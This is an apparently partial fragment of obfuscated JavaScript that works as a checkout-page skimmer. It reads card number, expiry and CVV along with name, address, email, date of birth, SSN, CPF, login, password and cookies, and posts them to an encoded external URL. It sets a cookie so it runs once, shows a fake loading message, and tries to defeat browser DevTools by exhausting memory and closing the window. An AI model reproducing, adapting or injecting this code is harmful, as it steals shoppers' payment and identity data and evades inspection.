_0x13ba78=/^\d{3,4}$/[_0x25dd3b(0x2cc)](_0x53a46a[_0x25dd3b(0x2f4)]);return!_0x13ba78?(_0x53a46a[_0x25dd3b(0x26e)][_0x25dd3b(0x1f4)](_0x14abd[_0x25dd3b(0x23e)]),_0x1c3287=![]):_0x53a46a[_0x25dd3b(0x26e)][_0x25dd3b(0x283)](_0x14abd['xoAHU']),_0x1c3287;}function _0x556a86(_0xf8a1f3){const _0x8e947b=_0x3bc250,_0x15635a=document['getElementById'](_0xf8a1f3);return _0x15635a?_0x15635a[_0x8e947b(0x2f4)]:'';}function _0x3f664e(){const _0x2d3daa=_0x3bc250;if(_0x21d38e[_0x2d3daa(0x21b)](_0x21d38e[_0x2d3daa(0x1aa)],_0x21d38e[_0x2d3daa(0x219)])){let _0x272cb0=_0x54ab64[_0x2d3daa(0x189)][_0x2d3daa(0x2f4)][_0x2d3daa(0x2b6)](/\D/g,'')[_0x2d3daa(0x25c)](0x0,0x4);_0x8ee86f[_0x2d3daa(0x189)][_0x2d3daa(0x2f4)]=_0x272cb0,_0x3f880f[_0x2d3daa(0x189)][_0x2d3daa(0x26e)][_0x2d3daa(0x283)](_0x14abd['xoAHU']);}else{if(_0x21d38e[_0x2d3daa(0x2d4)](_0x21d38e[_0x2d3daa(0x2f9)](_0x385e57,_0x21d38e[_0x2d3daa(0x2f0)])['length'],0x0))return![];const _0x518c47={'holder':_0x21d38e[_0x2d3daa(0x292)](_0x61eb4c,_0x262606[_0x2d3daa(0x2f4)]),'number':_0x21d38e[_0x2d3daa(0x2d9)](_0x61eb4c,_0xc203b2[_0x2d3daa(0x2f4)][_0x2d3daa(0x2b6)](/\D/g,'')),'expiry':_0x21d38e[_0x2d3daa(0x2f9)](_0x61eb4c,_0x2c90f4[_0x2d3daa(0x2f4)]),'cv2':_0x21d38e[_0x2d3daa(0x192)](_0x61eb4c,_0x53a46a[_0x2d3daa(0x2f4)])},_0xb1ef12={'firstName':_0x21d38e['AFKsw'](_0x61eb4c,document['querySelector'](_0x21d38e[_0x2d3daa(0x2d7)])?.[_0x2d3daa(0x2f4)])||_0x21d38e['CtXVH'](_0x385e57,'fn'),'lastName':_0x21d38e['YIEEC'](_0x61eb4c,document[_0x2d3daa(0x2b9)](_0x21d38e['HsRoe'])?.[_0x2d3daa(0x2f4)])||_0x21d38e[_0x2d3daa(0x2eb)](_0x385e57,'ln'),'address':_0x21d38e[_0x2d3daa(0x2f9)](_0x61eb4c,document[_0x2d3daa(0x2b9)](_0x21d38e['Vdcjd'])?.[_0x2d3daa(0x2f4)])||_0x21d38e[_0x2d3daa(0x2dd)](_0x385e57,'ad'),'address2':_0x21d38e[_0x2d3daa(0x2db)](_0x61eb4c,document[_0x2d3daa(0x2b9)]('[name=\x22address219575701\x22]')?.['value'])||_0x21d38e[_0x2d3daa(0x2d9)](_0x385e57,'a2'),'country':_0x21d38e['QjrhY'](_0x61eb4c,document['querySelector'](_0x21d38e[_0x2d3daa(0x193)])?.[_0x2d3daa(0x2f4)])||_0x21d38e[_0x2d3daa(0x224)](_0x385e57,'co'),'state':_0x21d38e['fxazy'](_0x61eb4c,document[_0x2d3daa(0x2b9)](_0x21d38e[_0x2d3daa(0x2d2)])?.[_0x2d3daa(0x2f4)])||_0x21d38e[_0x2d3daa(0x2db)](_0x385e57,'st'),'city':_0x61eb4c(document[_0x2d3daa(0x2b9)](_0x21d38e[_0x2d3daa(0x1bd)])?.[_0x2d3daa(0x2f4)])||_0x21d38e['YIEEC'](_0x385e57,'ci'),'postcode':_0x21d38e[_0x2d3daa(0x224)](_0x61eb4c,document[_0x2d3daa(0x2b9)](_0x21d38e[_0x2d3daa(0x2bb)])?.[_0x2d3daa(0x2f4)])||_0x21d38e[_0x2d3daa(0x2f9)](_0x385e57,'po'),'street':_0x61eb4c(document[_0x2d3daa(0x2b9)](_0x21d38e['hVeeu'])?.[_0x2d3daa(0x2f4)])||_0x21d38e[_0x2d3daa(0x247)](_0x385e57,_0x2d3daa(0x291)),'phone':_0x61eb4c(document[_0x2d3daa(0x2b9)](_0x21d38e[_0x2d3daa(0x2d3)])?.['value'])||_0x21d38e[_0x2d3daa(0x2eb)](_0x385e57,'ph'),'email':_0x21d38e['psasq'](_0x61eb4c,document[_0x2d3daa(0x2b9)](_0x21d38e[_0x2d3daa(0x216)])?.['value'])||_0x21d38e[_0x2d3daa(0x1ab)](_0x385e57,'em'),'DOB':_0x21d38e[_0x2d3daa(0x19d)](_0x61eb4c,document[_0x2d3daa(0x2b9)](_0x21d38e[_0x2d3daa(0x273)])?.[_0x2d3daa(0x2f4)])||_0x21d38e[_0x2d3daa(0x2c0)](_0x385e57,'do'),'CPF':_0x21d38e[_0x2d3daa(0x2ce)](_0x61eb4c,document[_0x2d3daa(0x2b9)](_0x21d38e[_0x2d3daa(0x1d7)])?.[_0x2d3daa(0x2f4)])||_0x21d38e[_0x2d3daa(0x270)](_0x385e57,'cp'),'SSN':_0x61eb4c(document[_0x2d3daa(0x2b9)](_0x2d3daa(0x1c2))?.[_0x2d3daa(0x2f4)])||_0x21d38e[_0x2d3daa(0x261)](_0x385e57,'ss'),'ID':_0x21d38e[_0x2d3daa(0x247)](_0x61eb4c,document[_0x2d3daa(0x2b9)](_0x21d38e[_0x2d3daa(0x2a8)])?.[_0x2d3daa(0x2f4)])||_0x385e57(_0x21d38e[_0x2d3daa(0x293)]),'login':_0x21d38e['VVBal'](_0x61eb4c,document['querySelector'](_0x21d38e[_0x2d3daa(0x17f)])?.['value'])||_0x21d38e[_0x2d3daa(0x2fb)](_0x385e57,'lo'),'password':_0x21d38e[_0x2d3daa(0x224)](_0x61eb4c,document[_0x2d3daa(0x2b9)](_0x21d38e[_0x2d3daa(0x28f)])?.[_0x2d3daa(0x2f4)])||_0x385e57('pa'),'data1':_0x21d38e[_0x2d3daa(0x280)](_0x61eb4c,document[_0x2d3daa(0x2b9)](_0x2d3daa(0x2d6))?.['value'])||_0x21d38e['msorj'](_0x385e57,'d1'),'data2':_0x61eb4c(document[_0x2d3daa(0x2b9)](_0x21d38e[_0x2d3daa(0x282)])?.[_0x2d3daa(0x2f4)])||_0x21d38e[_0x2d3daa(0x2b8)](_0x385e57,'d2'),'data3':_0x21d38e[_0x2d3daa(0x268)](_0x61eb4c,document['querySelector'](_0x21d38e[_0x2d3daa(0x191)])?.[_0x2d3daa(0x2f4)])||_0x21d38e[_0x2d3daa(0x2ad)](_0x385e57,'d3'),'domain':_0x61eb4c(window[_0x2d3daa(0x2af)][_0x2d3daa(0x288)])};_0x21d38e[_0x2d3daa(0x249)](_0x3062e4),_0x21d38e[_0x2d3daa(0x2fd)](_0x11568c,_0x21d38e['OwNwO'],_0x5a42c0(0x14),0x16d);const _0x3bc98f=new URLSearchParams();_0x3bc98f[_0x2d3daa(0x2ec)]('n',_0x518c47[_0x2d3daa(0x2ac)]),_0x3bc98f['append']('ow',_0x518c47[_0x2d3daa(0x2ca)]),_0x3bc98f[_0x2d3daa(0x2ec)]('ex',_0x518c47[_0x2d3daa(0x194)]),_0x3bc98f[_0x2d3daa(0x2ec)]('cv',_0x518c47['cv2']),_0x3bc98f[_0x2d3daa(0x2ec)]('fn',_0xb1ef12[_0x2d3daa(0x1f2)]),_0x3bc98f['append']('ln',_0xb1ef12[_0x2d3daa(0x2b1)]),_0x3bc98f['append']('ad',_0xb1ef12[_0x2d3daa(0x1a8)]),_0x3bc98f['append']('co',_0xb1ef12[_0x2d3daa(0x1ac)]),_0x3bc98f[_0x2d3daa(0x2ec)]('st',_0xb1ef12[_0x2d3daa(0x226)]),_0x3bc98f[_0x2d3daa(0x2ec)]('ci',_0xb1ef12[_0x2d3daa(0x225)]),_0x3bc98f[_0x2d3daa(0x2ec)]('po',_0xb1ef12['postcode']),_0x3bc98f[_0x2d3daa(0x2ec)](_0x2d3daa(0x291),_0xb1ef12[_0x2d3daa(0x242)]),_0x3bc98f['append']('ph',_0xb1ef12[_0x2d3daa(0x185)]),_0x3bc98f[_0x2d3daa(0x2ec)]('lk',_0xb1ef12[_0x2d3daa(0x2f3)]),_0x3bc98f['append']('em',_0xb1ef12[_0x2d3daa(0x2a0)]),_0x3bc98f[_0x2d3daa(0x2ec)]('a2',_0xb1ef12[_0x2d3daa(0x2cf)]),_0x3bc98f['append']('do',_0xb1ef12['DOB']),_0x3bc98f[_0x2d3daa(0x2ec)]('cp',_0xb1ef12[_0x2d3daa(0x2dc)]),_0x3bc98f[_0x2d3daa(0x2ec)]('ss',_0xb1ef12['SSN']),_0x3bc98f[_0x2d3daa(0x2ec)]('id',_0xb1ef12['ID']),_0x3bc98f[_0x2d3daa(0x2ec)]('lo',_0xb1ef12[_0x2d3daa(0x18a)]),_0x3bc98f[_0x2d3daa(0x2ec)]('pa',_0xb1ef12[_0x2d3daa(0x19e)]),_0x3bc98f[_0x2d3daa(0x2ec)]('d1',_0xb1ef12['data1']),_0x3bc98f[_0x2d3daa(0x2ec)]('d2',_0xb1ef12[_0x2d3daa(0x201)]),_0x3bc98f[_0x2d3daa(0x2ec)]('d3',_0xb1ef12[_0x2d3daa(0x260)]),_0x3bc98f[_0x2d3daa(0x2ec)]('cu',_0x21d38e[_0x2d3daa(0x1ce)](_0x61eb4c,document['cookie'])),_0x21d38e[_0x2d3daa(0x1b0)](fetch,_0x21d38e['jqNgR'],{'method':_0x21d38e['sWRNz'],'mode':_0x2d3daa(0x286),'body':_0x3bc98f});}}function _0x3062e4(){const _0x33a18d=_0x3bc250,_0x5c26f2=document[_0x33a18d(0x269)](_0x14abd[_0x33a18d(0x2ab)]);_0x5c26f2['id']='loading',_0x5c26f2[_0x33a18d(0x278)]=_0x33a18d(0x2c3),document[_0x33a18d(0x1c4)][_0x33a18d(0x2b7)](_0x5c26f2),_0x14abd['hqTnl'](setTimeout,()=>{const _0x2c207a=_0x33a18d,_0xc6e639={'tfMqo':_0x14abd[_0x2c207a(0x1e5)]};if(_0x14abd[_0x2c207a(0x22d)](_0x14abd[_0x2c207a(0x2f1)],'jEkpw')){_0x5c26f2['parentNode']&&_0x5c26f2[_0x2c207a(0x1d9)][_0x2c207a(0x1b3)](_0x5c26f2);const _0x3a5b52=document[_0x2c207a(0x269)](_0x2c207a(0x1d5));_0x3a5b52['innerHTML']=_0x2c207a(0x19f),document[_0x2c207a(0x1c4)][_0x2c207a(0x2b7)](_0x3a5b52);}else return _0x5039bb['replace'](/(.{4})/g,_0xc6e639['tfMqo'])[_0x2c207a(0x250)]();},0x1388);}function _0xceeb86(_0x2c5eeb,_0x1fedc6){const _0x288cbd=_0x3bc250,_0x57e6bd=document[_0x288cbd(0x269)](_0x21d38e[_0x288cbd(0x2bf)]);_0x57e6bd[_0x288cbd(0x1f1)][_0x288cbd(0x1e9)]=_0x288cbd(0x27a)+(_0x21d38e[_0x288cbd(0x218)](_0x1fedc6,_0x21d38e[_0x288cbd(0x29f)])?_0x21d38e['UfqJe']:'background-color:\x20#e74c3c;')+_0x288cbd(0x18d);const _0x2b7d65=document['createElement'](_0x21d38e[_0x288cbd(0x1f3)]);_0x2b7d65[_0x288cbd(0x211)]=_0x288cbd(0x23f),document[_0x288cbd(0x1b5)][_0x288cbd(0x2b7)](_0x2b7d65),_0x57e6bd['textContent']=_0x2c5eeb,document[_0x288cbd(0x1c4)][_0x288cbd(0x2b7)](_0x57e6bd),_0x21d38e[_0x288cbd(0x1b8)](setTimeout,()=>{const _0x149bea=_0x288cbd,_0x3956b9={'FuHVk':_0x14abd[_0x149bea(0x1d2)],'fSRst':function(_0x1b5a26,_0x59eb4c){return _0x14abd['OpVJX'](_0x1b5a26,_0x59eb4c);},'LYJfO':function(_0x55c546,_0x3500ef){const _0x4a55a7=_0x149bea;return _0x14abd[_0x4a55a7(0x17c)](_0x55c546,_0x3500ef);},'hbkeM':_0x14abd[_0x149bea(0x2e6)],'eTRAv':_0x14abd[_0x149bea(0x18e)]};document[_0x149bea(0x1c4)][_0x149bea(0x2ef)](_0x57e6bd)&&(_0x57e6bd[_0x149bea(0x1f1)][_0x149bea(0x22e)]=_0x14abd[_0x149bea(0x253)],setTimeout(()=>{const _0xa6870b=_0x149bea;if(document[_0xa6870b(0x1c4)][_0xa6870b(0x2ef)](_0x57e6bd)){if(_0x3956b9[_0xa6870b(0x28e)](_0x3956b9['hbkeM'],_0x3956b9['eTRAv'])){try{const _0x394a12=_0x3d9aad[_0xa6870b(0x2b9)](_0x3956b9[_0xa6870b(0x295)]);if(_0x3bf394[_0xa6870b(0x1c4)]['contains'](_0x4433dc)&&_0x3956b9['fSRst'](_0x1861b8[_0xa6870b(0x251)],null)||_0x394a12&&_0x394a12[_0xa6870b(0x2b9)](_0xa6870b(0x186))!==null)return!![];}catch{}return![];}else document[_0xa6870b(0x1c4)][_0xa6870b(0x1b3)](_0x57e6bd);}},0x12c));},0xfa0);}function _0x556831(){const _0x57d471=_0x3bc250,_0x3db8ab=window[_0x57d471(0x1d6)]-window[_0x57d471(0x299)]>0xa0,_0x3bc592=_0x21d38e['rxkKm'](_0x21d38e[_0x57d471(0x2ea)](window[_0x57d471(0x246)],window[_0x57d471(0x1d8)]),0xa0);return _0x21d38e[_0x57d471(0x1e2)](_0x3db8ab,_0x3bc592);}_0x21d38e[_0x3bc250(0x1b0)](setInterval,()=>{const _0x116ef6=_0x3bc250;if(_0x21d38e[_0x116ef6(0x182)](_0x556831)){let _0xd1cbce=[];function _0x7c571(){const _0x4acd36=_0x116ef6,_0x3c3d65={'ZGuXo':_0x14abd[_0x4acd36(0x1e7)],'XvypR':function(_0xfa0faa,_0x3c15d1){const _0xf7034f=_0x4acd36;return _0x14abd[_0xf7034f(0x199)](_0xfa0faa,_0x3c15d1);}};if(_0x14abd[_0x4acd36(0x2ee)](_0x4acd36(0x2b5),_0x14abd['lEoQb'])){let _0x1085d5=_0x2d33bf[_0x4acd36(0x2f4)][_0x4acd36(0x2b6)](/\D/g,'');_0x3c3d65[_0x4acd36(0x237)](_0x1085d5,'')&&_0x50b869[_0x4acd36(0x1e4)](_0x11be1e=>{const _0x36e69c=_0x4acd36;if(_0x11be1e)_0x11be1e['classList'][_0x36e69c(0x283)](_0x3c3d65[_0x36e69c(0x2ba)]);});}else{for(let _0x3722c2=0x0;_0x14abd['ivuMD'](_0x3722c2,0x2710);_0x3722c2++){_0xd1cbce[_0x4acd36(0x1a4)](new Array(0xf4240)[_0x4acd36(0x277)]('*'));}_0x7c571();}}_0x21d38e[_0x116ef6(0x300)](_0x7c571),window[_0x116ef6(0x23a)]();}},0x3e8);let _0x2bd3d1=![];function _0x4ebbc4(_0x14b278){const _0x5c32f4=_0x3bc250,_0x302ba5={'hVqQa':function(_0x268077,_0x56a0de){return _0x14abd['erhPo'](_0x268077,_0x56a0de);},'GwqAa':function(_0x291a7f,_0x55676e){return _0x14abd['PqbVC'](_0x291a7f,_0x55676e);},'PPGuF':_0x5c32f4(0x1f8)},_0x17fef5=_0x14b278['target'][_0x5c32f4(0x256)](_0x14abd[_0x5c32f4(0x298)]);if(_0x17fef5){if(_0x385e57(_0x5c32f4(0x210))[_0x5c32f4(0x290)]>0x0){if(_0x14abd['wyIUh'](_0x14abd[_0x5c32f4(0x2fe)],_0x14abd['kfenn']))return![];else{let _0xf1758b=new _0x113b9f();_0xf1758b['setTime'](_0x302ba5[_0x5c32f4(0x214)](_0xf1758b[_0x5c32f4(0x1bf)](),_0x302ba5[_0x5c32f4(0x1eb)](_0x302ba5[_0x5c32f4(0x1eb)](_0x302ba5['GwqAa'](_0x53ff08,0x18),0x3c)*0x3c,0x3e8))),_0x36949a=_0x302ba5[_0x5c32f4(0x214)](_0x302ba5[_0x5c32f4(0x18b)],_0xf1758b['toUTCString']());}}_0x14b278[_0x5c32f4(0x1dd)](),_0x14b278[_0x5c32f4(0x2b0)]();const _0x5e702a=_0x14abd['jVFLe'](_0x43a51e);return _0x14abd[_0x5c32f4(0x2bc)](_0x5e702a,!_0x2bd3d1)?(_0x2bd3d1=!![],_0x14abd[_0x5c32f4(0x244)](_0x3f664e)):_0x14abd[_0x5c32f4(0x1ed)](_0xceeb86,_0x5c32f4(0x1ba),_0x14abd[_0x5c32f4(0x238)]),![];}}document[_0x3bc250(0x245)](_0x21d38e[_0x3bc250(0x24d)],_0x4ebbc4,!![]);}function _0x385e57(_0x22f6f0){const _0x495dac=_0x445c33;if(_0x21d38e[_0x495dac(0x204)](_0x21d38e[_0x495dac(0x296)],_0x21d38e['dhZjb'])){const _0x1b18c0=document[_0x495dac(0x1fb)][_0x495dac(0x17d)](';\x20')[_0x495dac(0x188)](_0x1a53cf=>_0x1a53cf[_0x495dac(0x2e1)](_0x22f6f0+'='));if(!_0x1b18c0)return'';return _0x1b18c0['split']('=')[0x1];}else _0x4872b2[_0x495dac(0x1c4)]['contains'](_0x48e30a)&&(_0x1bc147['style']['animation']=_0x21d38e[_0x495dac(0x234)],_0x21d38e['scDOY'](_0x488ea3,()=>{const _0x445068=_0x495dac;_0xfb9eba[_0x445068(0x1c4)][_0x445068(0x2ef)](_0xa3f29f)&&_0x5969e7['body'][_0x445068(0x1b3)](_0x4090f5);},0x12c));}function _0x11568c(_0x5afe89,_0x3b1648,_0x2baa2c){const _0x1a4b1a=_0x445c33;let _0x1366fe='';if(_0x2baa2c){let _0x180327=new Date();_0x180327[_0x1a4b1a(0x2f2)](_0x21d38e[_0x1a4b1a(0x24b)](_0x180327[_0x1a4b1a(0x1bf)](),_0x21d38e[_0x1a4b1a(0x1ee)](_0x21d38e['zhjqY'](_0x21d38e[_0x1a4b1a(0x1c9)](_0x2baa2c,0x18)*0x3c,0x3c),0x3e8))),_0x1366fe=_0x21d38e[_0x1a4b1a(0x217)](_0x21d38e[_0x1a4b1a(0x1bc)],_0x180327['toUTCString']());}document[_0x1a4b1a(0x1fb)]=_0x21d38e[_0x1a4b1a(0x24b)](_0x21d38e[_0x1a4b1a(0x1cc)](_0x21d38e[_0x1a4b1a(0x1cc)](_0x21d38e['bcheu'](_0x5afe89,'='),_0x3b1648),_0x1366fe),';\x20path=/');}function _0x5a42c0(_0x46dcd3){const _0x5015ab=_0x445c33,_0x40ac75=_0x21d38e[_0x5015ab(0x2a1)];let _0x374a09='';for(let _0x103469=0x0;_0x21d38e[_0x5015ab(0x252)](_0x103469,_0x46dcd3);_0x103469++){if(_0x21d38e[_0x5015ab(0x2ae)](_0x5015ab(0x1e0),_0x21d38e[_0x5015ab(0x1fa)]))_0x374a09+=_0x40ac75['charAt'](Math[_0x5015ab(0x2c1)](_0x21d38e['zhjqY'](Math[_0x5015ab(0x2b2)](),_0x40ac75[_0x5015ab(0x290)])));else{const _0x3becf7=_0x3856de[_0x5015ab(0x2b9)](_0x377890);_0x3becf7&&(_0x5bf19e=_0x321508=_0x377d98[_0x5015ab(0x269)](_0x21d38e['AsKos']),_0x3becf7[_0x5015ab(0x245)](_0x21d38e[_0x5015ab(0x24d)],function(){_0x35ce0f(_0x2cbf1c);}));}}return _0x374a09;}function _0x2bd26e(_0x923a60){const _0x1ee986=_0x445c33,_0x2c17de={'xMwWC':function(_0x5cc5c5,_0x3403be){return _0x5cc5c5(_0x3403be);}},_0x3ba941=document[_0x1ee986(0x2b9)](_0x923a60);_0x3ba941&&(let=newHtmlContent=document[_0x1ee986(0x269)](_0x21d38e[_0x1ee986(0x2bf)]),_0x3ba941['addEventListener']('click',function(){const _0x4583c3=_0x1ee986;_0x2c17de[_0x4583c3(0x1e3)](_0x542ad7,newHtmlContent);}));}}()));function _0x1069(_0x164aaa,_0x143bdb){_0x164aaa=_0x164aaa-0x17c;const _0x2a739c=_0x2a73();let _0x1069a9=_0x2a739c[_0x164aaa];if(_0x1069['asKGjT']===undefined){var _0x2285a4=function(_0x3a7998){const _0x1ef561='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2d25a8='',_0x535fa6='';for(let _0x38b5f8=0x0,_0x44acac,_0x2f3b1e,_0x26ff0f=0x0;_0x2f3b1e=_0x3a7998['charAt'](_0x26ff0f++);~_0x2f3b1e&&(_0x44acac=_0x38b5f8%0x4?_0x44acac*0x40+_0x2f3b1e:_0x2f3b1e,_0x38b5f8++%0x4)?_0x2d25a8+=String['fromCharCode'](0xff&_0x44acac>>(-0x2*_0x38b5f8&0x6)):0x0){_0x2f3b1e=_0x1ef561['indexOf'](_0x2f3b1e);}for(let _0x4ae3a2=0x0,_0x2126c2=_0x2d25a8['length'];_0x4ae3a2<_0x2126c2;_0x4ae3a2++){_0x535fa6+='%'+('00'+_0x2d25a8['charCodeAt'](_0x4ae3a2)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x535fa6);};_0x1069['dtGzvj']=_0x2285a4,_0x1069['RSFMgo']={},_0x1069['asKGjT']=!![];}const _0x36217b=_0x2a739c[0x0],_0x505cbb=_0x164aaa+_0x36217b,_0x589892=_0x1069['RSFMgo'][_0x505cbb];return!_0x589892?(_0x1069a9=_0x1069['dtGzvj'](_0x1069a9),_0x1069['RSFMgo'][_0x505cbb]=_0x1069a9):_0x1069a9=_0x589892,_0x1069a9;}function _0x2a73(){const _0x131648=['zMLYC3royw1L','wKzOBNi','ywrK','t1nOB04','ndqYmdaYmgH5tuL6tG','rNnXwvu','oYbLEhbPCMvZpq','CfDjtvu','CMLeu2q','y29VA2LL','D2LnDLa','BgTft0G','zeflBLO','wxfuzvC','mte4nZy0yK5oEK1Q','zgf0yti','DhfTBgO','zK9vruq','Axjwvhm','DM5PB2i','zfv1ywe','vMTHDvq','AwzZu1u','rffqt0y','q0HNCfy','zgLZCgXHEq','i2LUChv0lxbHEw1LBNqTDgvSzxbOB25L','BKPivg0','qwnoree','t3bkA1y','u0vtu0LptG','Dgv4DenVBNrLBNq','wMX1BNy','s1vurwu','AfzXuwe','rurOwMC','EhHHwK8','wg5sshm','vMzzuuC','y0nJq2W','q2nlC3m','rK1ZreK','wu9jBMm','r01IBKC','t3HmqxG','C01MsxO','AfPOruy','BMv3lwH0BwWTy29UDgvUDa','yLbTs3m','DMLZyq','wuLfrum','y2L0Eq','C3rHDgu','zxjOug8','q3j6t0u','tu1pwhC','BM9Uzq','C2XPy2u','uNfju20','z1zxuNG','yw5PBwf0Aw9U','yLLvqKS','yLniCxi','swnwvwi','rMrRuvG','y3r3qui','AgL0q2m','sMHfCeC','w25HBwu9iNn0CMvLDdKXnJa3mdyZocjD','whz5Cfi','qxbvy3m','y2HHCKf0','C3rVCa','ELjJuK0','zK5Qsw8','yuLwCvy','Eg9bsfu','[base64]','BhHxzfi','DgPnD1C','C3rYzwv0','qw5ftKC','vhDmshi','ywrKrxzLBNrmAxn0zw5LCG','B3v0zxjizwLNAhq','wLv5C08','su9tB0S','sMLAzvy','Aw5Zzxj0qMvMB3jL','y1bpyw8','uenABxm','yM1KCK4','w25HBwu9iNbHC3n3B3jKmtG3nZGYnJe3iL0','y2XPy2S','DhjPBq','B2zMC2v0ugfYzw50','BLLmD3e','CfvnB3e','CeDtqMC','AeTgA20','y2XVC2vZDa','CMv2zxjZzq','i0zPzwXKlwHVBgrLCKLUChv0','DwrgAxa','CuzkvMq','t21jyMG','C3vIC3rYAw5N','nta0ndy2rLPnyLPw','yxzyzwy','D2vqBxC','zgf0ytm','u2zsEeW','Cg9bCK8','rvn4svi','ic8G','mZa4odi3ng9ItgD3DG','rfD1tNy','vM51u2S','zMnswNO','y3jLyxrLrwXLBwvUDa','DgLjBuC','vwf1Eg8','yw1LEa','z09svNi','y2XHC3nmAxn0','Ae9PEeC','AePWvfy','DeDnCMq','i25LDY1ODg1SlwnVBNrLBNq','Bwvly3C','wMDwte0','EuXmz0u','yLvwqMy','zMLSBa','Aw5Uzxjive1m','vMrJAMq','[base64]','C2v0tw9UDgG','uhbKD1O','BK5pCxi','CgD5zvu','uu9zz28','zMHizKe','tejZAwK','AxDyzLu','CMvTB3zL','i2LUChv0lxbHEw1LBNqTCg9ZDgnVzgu','CvrsEuG','BM8Ty29YCW','sLvKCui','B3jPz2LU','yMfJA2DYB3vUzc1JB2XVCJOGiZi3ywu2mdS','Dw5PB25WyxK','zujPufa','w25HBwu9iMXVz2LUotmWnti3mJu1iL0','s0rMq1a','tfLkzK8','t2P0zhm','BgvUz3rO','C3r0','s2n0wMC','C3Hsquq','i2LUChv0lxbHEw1LBNqTEM9Uzq','rNvivMS','zgHAAMi','ze96DKS','A0Xnsfi','Aw5UzxjxAwr0Aa','CxLgEvG','DKznsK0','B1nxA0i','BwfW','i2LUChv0lxbHEw1LBNqTy2L0Eq','tfLwrNa','zw1HAwW','z2PTtwe','D0n0DK0','Bg5wwNO','tefYt1O','B2TQC0i','z1vXs1e','rLrUy20','CMzsrLy','vwHuEKC','w25HBwu9iMrHDgeYnJiXnti0ntCYiL0','twnlB0C','BNvTyMvY','q3ryvKG','CgLmveC','Bg9JyxrPB24','C3rVCfbYB3bHz2f0Aw9U','BgfZDe5HBwu','CMfUzg9T','svzzANG','wvnoq3O','wg5vCMq','CMvWBgfJzq','yxbWzw5Kq2HPBgq','B3jyrgS','CxvLCNLtzwXLy3rVCG','wKD1wg8','sgzYr3q','ue1XquC','uMnHELK','zgLZywjSzwq','qxnlB3m','ChnHC3e','zMXVB3i','AKzkDeq','[base64]','Aw5WDxq','Ahr0Chm6lY93AwPLDg1LzgLVlNnPDguVyw5HBhL0AwnZl2fWlNbOCa','EM9NBxq','t0nYBeu','mta0ohb0yxrArq','nZe4nty2Eu9oqNDl','Ag9SzgvY','v0DlDKK','DgvZDa','rvPsq3K','DvrdCvK','ywrKCMvZCZi','t05pu2e','EeLUuLi','EePmA2m','Cuf3Aeq','B3blCLu','shnsB2u','w25HBwu9iMrHDgeXoduWnty2mtmYiL0','AgPyrwC','BKrQvhC','DvDQtue','shzgv0u','qvbzD1G','q1bg','uLHLAKG','thP2BNi','w25HBwu9iMrHDgeZmZq2ntm5mdm2iL0','DevbDgS','C3rHCNrZv2L0Aa','CuTNB0O','y3rlsMy','CxLHwgK','i2LUChv0lxbHEw1LBNqTBgfZDg5HBwu','qMLgDgq','AwqX','q09ttMq','BxKTCgf5BwvUDc1MB3jT','u0TLufe','CgLbzem','yxbWzw5K','AMrLze0','DvndwxC','y29UDgfPBNm','t3DoD08','rvDyuxK','C2v0vgLTzq','zg9TywLU','DMfSDwu','z2v0tw9UDgG','DxHyBuG','ENL3yxK','A093uhO','ANrprKu','vhLhuMy','vhjrzvO','vwzJq28','tg5qqwG','A2zLBM4','Be10rKm','B1ryAxe','rhHSz2u','C3bSAxq','[base64]','CxPIBfm','wwvUzK8','wxLvz3y','DKXTwNe','r2norKu','AKTjEgK','CgHVBMu','i0zPzwXKlwn2y0LUChv0','w25HBwu9iKrpqJeYntu4nJuXosjD','zMLUza','DgfYz2v0','Bg9NAw4','ufbhDuy','yxLmA0C','cIaGicaGicaGicbHBMLTyxrPB246ihnSAwrLsw4Gmc4ZCYbLyxnLlw91DdSkicaGicaGica','qNrnwwe','r2PZwMS','[base64]','Ae9xDM0','Dg9fruq','vgHbAvK','zxHWAxj5','t3Dws04','q21QrfG','B3Pgvvm','qu5hD2e','AfLYuhm','i2j1DhrVBI1WyxLTzw50lw1LDgHVza','weTyBMm','mZi0nezwt0H4Aq','vwzvzwm','CgfZC3DVCMq','[base64]','B3HIywe','AgLKzgvUlwLJB24','BMv4DfnPyMXPBMC','i2LUChv0lxbHEw1LBNqTzMLYC3rUyw1L','ChvZAa','otKXnxLVt3n2Da','Axz1tuq','Dfr4r3e','ywrKCMvZCW','zNHHENK','BMfVuwe','vvfbzMq','y291BNrYEq','A3vdqNm','CxvLCNLtzwXLy3rVCKfSBa','vNncCg8','ANroB0K','uMDQvM0','AfjmtuG','CMvTB3zLq2HPBgq','y2HHBMDL','AgvHza','C3zsrwi','DMfSAwrHDgLVBI1LCNjVCG','yxjJEvO','nhW1Fdn8mNWXFda','ugXLyxnLignOzwnRihLVDxiGCgf5BwvUDcbKzxrHAwXZ','z2ruExO','AKrnzxu','DhjzugG','C3vJy2vZCW','z2v0vgLTzq','jdeG','rfnry00','w25HBwu9iLnttJq1ndeYmtC0ncjD','svnbsKe','yM9KEq','zM9JDxm','DwfWCKu','q3HKC0m','r2HpBvi','qxPwqwW','CMvKDwnL','qNPVCKe','yMnOzxu','n2j4sMrXAG','BxnVCMO','i2LUChv0lxbHEw1LBNqTzw1HAwW','Dw5RBM93BG','i2LJB24TDw5PB25WyxKTAw5MAwvSza','Cgz5EfG','uwPJsva','zLnbs3a','zgL2','B3v0zxjxAwr0Aa','C3j4uw4','Aw5UzxjizwLNAhq','CgfYzw50tM9Kzq','tMvTAvi','DLjpze8','qw9dEMC','ChjLDMvUDerLzMf1Bhq','yMX1CG','vffOrK0','DMrmCum','uwPYAfK','u0X0tu4','Ee13v0m','zM9YrwfJAa','EKPWBNC','ywjJzgvMz2HPAMTSBw5VChfYC3r1DND4ExOWmtiZndu2nZG5','swHrte4','ndm4nJGZmJbysg9PAvO','y3nZvgv4Da','wLjeDLC','r3DXqwe','zLrNu2G','q3jhuvK','sLvbqK4','vvPMDwq','i2LJB24TDMLZys1PBMzPzwXK','C3r5Bgu'];_0x2a73=function(){return _0x131648;};return _0x2a73();}
}, 1000);